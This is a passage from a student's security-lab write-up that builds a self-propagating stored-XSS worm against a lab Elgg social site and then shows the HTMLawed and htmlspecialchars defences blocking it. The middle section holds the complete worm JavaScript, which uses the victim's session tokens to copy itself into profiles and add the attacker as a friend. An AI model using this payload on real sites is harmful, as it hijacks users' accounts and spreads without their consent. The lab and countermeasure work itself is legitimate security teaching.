

Now, if alice visits samy’s profile, alice’s is infected. We can see the brief description has been changed.



Thus, if we visit samy’s profile again, i.e. alice visits samy’s profile, we can see that remove friend button has come. Thus, samy has been added as a friend for alice.

Now let us login through Charlie and visit alice’s profile and see what happens.



Thus, when Charlie visit alice’s profile, even his profile is edited. And we can see that in the brief description, it is written, samyismyhero.

Now let us see if samy is being added as a friend.



Thus, we can see in charlie’s friends that samy has been added as a friend. Thus even though Charlie did not visit samy, he visited alice, even then he got infected. Now let us look at the code.

<script id="worm" type="text/javascript">

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Keep-Alive","300");

Ajax.setRequestHeader("Connection","keep-alive");

Ajax.setRequestHeader("Cookie",document.cookie);

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

var elgToken=elgg.security.token.__elgg_token;

var elgTS=elgg.security.token.__elgg_ts;

var name=elgg.session.user["name"];

var guid=elgg.session.user["guid"];

var str=document.getElementById("worm").innerHTML;

var newStr=escape(str);

var content="__elgg_token=";

content=content.concat(elgToken);

content=content.concat("&__elgg_ts=");

content=content.concat(elgTS);

content=content.concat("&name=");

content=content.concat(name);

content=content.concat("&description=");

content=content.concat("%3Cscript%20id%3D%22worm%22%3E");

content=content.concat(newStr);

content=content.concat("%3C%2Fscript%3E");

content=content.concat("&accesslevel%5Bdescription%5D=2&briefdescription=Samyismyhero&accesslevel%5Bbriefdescription%5D=2&guid=");

content=content.concat(guid);

Ajax.send(content);

var Ajax2=null;

Ajax2=new XMLHttpRequest();

var url="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_ts=";

url=url.concat(elgTS);

url=url.concat("&__elgg_token=");

url=url.concat(elgToken);

Ajax2.open("GET",url,true);

Ajax2.setRequestHeader("Host","www.xsslabelgg.com");

Ajax2.setRequestHeader("Keep-Alive","300");

Ajax2.setRequestHeader("Connection","keep-alive");

Ajax2.setRequestHeader("Cookie",document.cookie);

Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax2.send();

</script>

Explanation: First, I am writing a script tag with an id as worm. We need this because we are using the id approach. Then I am writing the task5 code as before. Getting the token values from javascript, the _elgg_ts and _elgg_token. Getting the guid and name as before. Now, we cannot use the javascript + because the URL encoding scheme treats it as a space. Thus we use concat operation instead as described in the lab. So, once we get the values, I use the getElementById of the script tag. And use escape to encode it. Now we need to store <script id=”worm”>code</script> Thus, we need the URL encoding of script opening and closing as well. I have used an online URL encoder to get the values of those. Hence I write %3Cscript%20id%3D%22worm%22%3E and %3C%2Fscript%3E. Thus once I have get this, this will translate to <script id=”worm”>code</script>. This way I have achieved self propagation. Now, I have use concat, because we cannot use + as explained before. Thus, I have set up the header in this way. I am putting only till the description, cause I want to put the malicious code in the about me and a malicious message in the brief description. As you can see, I have added the malicious code in the brief description of the victim. Thus self propagating. This is take my code to the victim’s profile. So if anyone visits the victim’s profile, even he will be infected. After that, I have to add samy as a friend. Thus, I have added one more ajax request, similar in the way before, instead of getting the guid of the friend to be added, I have hard coded samy’s guid. Also, I have concatenated the url, not using plus. Thus, whoever visits the victim’s profile, will also add samy as a friend. In this way, I have written the self- propagating worm. Rest of the code is similar to the previous task. And from the screen shots above we can see the attack was successfully implemented.

# TASK 7: COUNTERMEASURES

The screen shots for task7 are below.

First I am enabling the HTMLawed countermeasure.



In the above screen shot we can see I have enabled the protection. Now let us visit any infected person’s profile.



When I login from Boby and when I vist Charlie’s profile, we can see the entire code, i.e. the malicious code in Charlie’s profile. Thus, this counter measure removes the <script> tag from the input. As there is no script tag, the entire code is rendered as text and hence we are able to see the entire code and the attack fails.



When I am visiting Samy’s profile also, we can see the code. Now let us remove samy as a friend and refresh the page and lets see what happens.



Thus, I removed samy as a friend and refreshed the page. We can still see the add friend button in the GUI. Which means that the attack did not work. Hence this proves that the attack fails.



This is the raw code that we can see. Now let us enable the second counter measure.

I have put screen shots of some of the files in which I have uncommented the code.



I have uncommented the code in all the files mentioned in the lab. Now, let us visit the profile and see the output.



This time, I login from Alice. We can still see the code in browser. Thus the attack is unsuccessful.



Above is the raw code. From the code we can see that, the htmlspecialchars converts the pre-defined HTML characters to special entities. Thus, we can see that in the raw code, & has been converted to &amp, < to &lt. Thus, out attack is not successful. Also, due to the first protection scheme, the script tag is not there. Thus the counter measures work.

Thus, we have completed Lab-7.